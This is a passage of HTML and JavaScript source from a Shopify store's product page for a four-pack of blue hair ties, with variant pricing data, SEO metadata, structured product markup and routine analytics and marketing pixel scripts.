                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    }
                  
                ]
              }
            },
            "id": "43051218927811",
            "timestamp": 1769519673
          };
        

          var rawPriceString = "14.88";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43051218960579"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7754139304131",
              "tags": ["30-Day Money Back Guarantee","Active Lifestyles","Adjustable Hair Ties","All Hair Types","Customizable Size","Easy-Release Clasp","Elastic Hair Ties","Game-Changing Hair Tie","Hair Accessories","Hair Care","Hair Styling","Hair Tie Collection","Hair Tie Essentials","Hair Tie Innovation","Hair Tie Pack","Hair Tie Revolution","Hair Tie Set","Hair Tie Trends","No Damage Hair Ties","Premium Hair Ties","PRO Hair Ties","Round-Flat Design","Secure Hold Hair Ties","Unique Hair Ties."],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/326581780675"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    }
                  
                ]
              }
            },
            "id": "43051218960579",
            "timestamp": 1769519673
          };
        

          var rawPriceString = "19.92";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43051218993347"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7754139304131",
              "tags": ["30-Day Money Back Guarantee","Active Lifestyles","Adjustable Hair Ties","All Hair Types","Customizable Size","Easy-Release Clasp","Elastic Hair Ties","Game-Changing Hair Tie","Hair Accessories","Hair Care","Hair Styling","Hair Tie Collection","Hair Tie Essentials","Hair Tie Innovation","Hair Tie Pack","Hair Tie Revolution","Hair Tie Set","Hair Tie Trends","No Damage Hair Ties","Premium Hair Ties","PRO Hair Ties","Round-Flat Design","Secure Hold Hair Ties","Unique Hair Ties."],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/326581780675"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    }
                  
                ]
              }
            },
            "id": "43051218993347",
            "timestamp": 1769519673
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.hairties.com",
    shopId: "1535115309",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Azure Dream Pack PRO Hair Ties - Set of 4 Premium Round-Flat Design Hair Accessories - PRO Hair Tie</title>
<meta name="description" content="Elevate your hair styling with our Azure Dream Pack PRO Hair Ties. Featuring a round-flat design for a secure hold, these unique hair ties come in shades of blue, dark blue, and cyan. Try them risk-free with our 30-day money-back guarantee!" />
<link rel="canonical" href="https://www.hairties.com/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="PRO Hair Tie" />
<meta property="og:url" content="https://www.hairties.com/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Azure Dream Pack PRO Hair Ties - Set of 4 Premium Round-Flat Design Hair Accessories - PRO Hair Tie" />
<meta property="og:description" content="Elevate your hair styling with our Azure Dream Pack PRO Hair Ties. Featuring a round-flat design for a secure hold, these unique hair ties come in shades of blue, dark blue, and cyan. Try them risk-free with our 30-day money-back guarantee!" />
<meta property="og:image" content="https://www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313" />
<meta property="og:image:height" content="678" />
<meta property="og:image:width" content="634" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="8.0" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="D00001681PHT" />
<meta property="og:price:standard_amount" content="16.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Loox and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": ["Organization","Brand"],
      "@id": "https://www.hairties.com/#/schema/organization/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://www.hairties.com/policies/refund-policy"
      },
      "sameAs": []
    },
    {
      "@type": "WebSite",
      "@id": "https://www.hairties.com/#/schema/website/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.hairties.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://www.hairties.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4",
      "name": "Azure Dream Pack PRO Hair Ties - Set of 4 Premium Round-Flat Design Hair Accessories - PRO Hair Tie",
      "description": "Elevate your hair styling with our Azure Dream Pack PRO Hair Ties. Featuring a round-flat design for a secure hold, these unique hair ties come in shades of blue, dark blue, and cyan. Try them risk-free with our 30-day money-back guarantee!",
      "datePublished": "2024-04-01T01:17:12-05:00",
      "breadcrumb": {
        "@id": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403"
      },
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403"
      }],
      "isPartOf": {
        "@id": "https://www.hairties.com/#/schema/website/1"
      },
      "url": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4"
    },
    {
      "@type": "ImageObject",
      "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403",
      "width": 634,
      "height": 678,
      "url": "https:\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313",
      "contentUrl": "https:\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4\/#\/schema\/Product",
      "brand": [{
        "@id": "https://www.hairties.com/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4"
      },
      "name": "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4",
      "description": "Elevate your hair styling with our Azure Dream Pack PRO Hair Ties. Featuring a round-flat design for a secure hold, these unique hair ties come in shades of blue, dark blue, and cyan. Try them risk-free with our 30-day money-back guarantee!",
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 5.0,
      	"reviewCount": 87
      },
      "productGroupID": "7754139304131",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43051218993347",
          "name": "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 6 Get 6 Free (12 Total)",
          "sku": "D00001683PHT",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43051218993347",
            "availability": "https://schema.org/InStock",
            "category": "Health & Beauty",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 19.92,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4?variant=43051218993347",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43051218993347\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43051218960579",
          "name": "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 4 Get 4 Free (8 Total)",
          "sku": "D00001682PHT",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43051218960579",
            "availability": "https://schema.org/InStock",
            "category": "Health & Beauty",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 14.88,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4?variant=43051218960579",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43051218960579\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://www.hairties.com/#/schema/Product/43051218927811",
          "name": "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)",
          "sku": "D00001681PHT",
          "gtin": "810120441245",
          "image": [{
            "@id": "https://www.hairties.com/#/schema/ImageObject/34186029662403"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://www.hairties.com/#/schema/Offer/43051218927811",
            "availability": "https://schema.org/InStock",
            "category": "Health & Beauty",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 8.0,
              "priceCurrency": "USD"
            },
            "seller": {
              "@id": "https://www.hairties.com/#/schema/organization/1"
            },
            "url": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4?variant=43051218927811",
            "checkoutPageURLTemplate": "https:\/\/www.hairties.com\/cart\/add?id=43051218927811\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "PRO Hair Tie",
          "item": "https:\/\/www.hairties.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=pro-hair-tie.myshopify.com"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfabb-cffe-7cac-851e-a548516beb44/stape-remix-30/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1535115309,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1535115309,storefrontBaseUrl: "https://www.hairties.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"487948483","configuration":"{\"shopID\":\"Ma8ACSRcr53l6g\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"306839747","configuration":"{\"shop_url\":\"pro-hair-tie.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f20b620d06a177ed1250bae6dced301","type":"APP","apiClientId":4439243,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84345027","configuration":"{\"accountID\":\"1535115309\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75956419","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PRO Hair Tie","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pro-hair-tie.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hairties.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.0,"currencyCode":"USD"},"product":{"title":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","vendor":"PRO Hair Tie","id":"7754139304131","untranslatedTitle":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","url":"\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4","type":""},"id":"43051218927811","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313"},"sku":"D00001681PHT","title":"Buy 2 Get 2 Free (4 Total)","untranslatedTitle":"Buy 2 Get 2 Free (4 Total)"},{"price":{"amount":14.88,"currencyCode":"USD"},"product":{"title":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","vendor":"PRO Hair Tie","id":"7754139304131","untranslatedTitle":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","url":"\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4","type":""},"id":"43051218960579","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313"},"sku":"D00001682PHT","title":"Buy 4 Get 4 Free (8 Total)","untranslatedTitle":"Buy 4 Get 4 Free (8 Total)"},{"price":{"amount":19.92,"currencyCode":"USD"},"product":{"title":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","vendor":"PRO Hair Tie","id":"7754139304131","untranslatedTitle":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","url":"\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4","type":""},"id":"43051218993347","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313"},"sku":"D00001683PHT","title":"Buy 6 Get 6 Free (12 Total)","untranslatedTitle":"Buy 6 Get 6 Free (12 Total)"}],"purchasingCompany":null},},"https://www.hairties.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1535115309","storefrontBaseUrl":"https:\/\/www.hairties.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7754139304131\",\"untranslatedTitle\":\"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4\",\"url\":\"\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4\",\"type\":\"\"},\"id\":\"43051218927811\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313\"},\"sku\":\"D00001681PHT\",\"title\":\"Buy 2 Get 2 Free (4 Total)\",\"untranslatedTitle\":\"Buy 2 Get 2 Free (4 Total)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7754139304131,"gid":"gid:\/\/shopify\/Product\/7754139304131","vendor":"PRO Hair Tie","type":"","handle":"azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4","variants":[{"id":43051218927811,"price":800,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)","public_title":"Buy 2 Get 2 Free (4 Total)","sku":"D00001681PHT"},{"id":43051218960579,"price":1488,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","sku":"D00001682PHT"},{"id":43051218993347,"price":1992,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 6 Get 6 Free (12 Total)","public_title":"Buy 6 Get 6 Free (12 